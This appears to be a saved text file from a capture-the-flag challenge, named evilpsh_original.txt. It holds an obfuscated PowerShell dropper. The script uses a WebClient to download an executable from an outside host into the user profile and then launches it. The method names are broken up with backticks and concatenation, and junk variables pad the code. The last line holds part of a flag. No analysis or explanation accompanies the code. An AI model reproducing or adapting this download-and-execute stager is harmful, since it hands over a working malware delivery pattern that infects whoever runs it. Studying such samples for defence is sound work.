 evilpsh_original.txt
home > secu > Documentos > evilpsh_original.txt
1 $Bbzwwppw='Xmrv38s3';
2 $Ziswzd = '475';
3 $Sjza0c='Thqa3c5d';
4 $D3w1rl=$env:userprofile+'\'+$Ziswzd+'.exe';
5 $Edzpvz7='Ik6uwld';
6 $X4jkj9nh=&('ne'+'w-'+'object') nET.WeBclIENT;
7 $El49k6='https://vba.makemalware.com/68747470733A2F2F742E6D652F6C615F7365637461/@'."SPL`it"('@');
8 $Wlpd28hf='Ijztwwz2';
9 foreach($U4a69jd in $El49k6){try{$X4jkj9nh."D`O`wnLOadfiLE"($U4a69jd, $D3w1rl);
10 $L341186='Qppl0i9h';
11 If ((.('Get-'+'Item') $D3w1rl)."lEnG`TH" -ge 11264) {[Diagnostics.Process]::"sT`Art"($D3w1rl);
12 $Sfzvjt='Twwkl0';
13 break;
14 $Yocu3ss='Qzofpfvp'}}catch{}};
15 $G39h8p='bitup19{VbA_C4nB3';
16